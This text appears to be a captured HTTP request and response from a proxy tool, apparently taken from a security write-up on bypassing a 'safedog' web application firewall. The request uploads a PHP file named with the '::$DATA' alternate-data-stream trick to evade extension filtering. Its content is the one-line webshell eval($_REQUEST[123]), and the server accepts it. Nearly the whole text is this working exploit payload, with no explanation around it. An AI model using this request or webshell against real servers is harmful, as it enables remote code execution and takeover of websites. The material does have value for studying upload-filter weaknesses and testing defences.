 Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.113.131
Proxy-Connection: keep-alive
Content-Length: 219
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://192.168.113.131
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_2) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryx9jz4E98qyxuZ6KO
Referer: http://192.168.113.131/upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: safedog-flow-item=500AED1E8E58AA718D0132A192543EAC
X-Forwarded-For: 223.4.157.148
------WebKitFormBoundaryx9jz4E98qyxuZ6KO
Content-Disposition: form-data; name="userfile"; filename=3.php::$DATA
Content-Type: text/php
<?php
eval($_REQUEST[123]);?>
------WebKitFormBoundaryx9jz4E98qyxuZ6KO--
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 20 Jan 2016 05:52:04 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.3.29
Content-Length: 246
Content-Type: text/html
<!DOCTYPE html><html><head><title>upload
test</title></head><body><form action="./upload.php" method="post"
enctype="multipart/form-data"><input type="file"
name="userfile"></input><input type="submit"
value="submit"></input></form></body></html>
www.wooyun.org